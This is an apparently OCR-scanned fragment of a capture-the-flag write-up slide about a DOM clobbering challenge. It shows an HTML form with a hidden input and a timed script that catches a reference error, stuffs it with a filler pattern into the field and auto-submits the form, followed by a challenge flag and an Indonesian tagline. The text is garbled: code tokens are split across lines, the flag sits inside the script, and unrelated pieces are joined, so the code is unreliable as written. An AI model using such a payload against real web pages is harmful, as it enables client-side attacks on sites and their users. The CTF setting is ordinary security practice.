 51% 20.00
Search
id="l33t" value="" style="display:None">
</form>
<script>
setTimeout(function(){
try{
console.log(SQLINJECTION);
}catch(error){
document.getElementById("l33t").value =
error +
"aaaabaaacaaadaaaeaaafaaagaaahaaaiaa
ajaaa";
document.getElementById("l33tForm").sub
mit();
secarmy{D0M_C110B3R1NG_n_liveOverflo
w}
}
}, 500);
</script>
</body>
</html>
Untuk tau kisah
penjelajahan
sang Cerdikiawan
gojek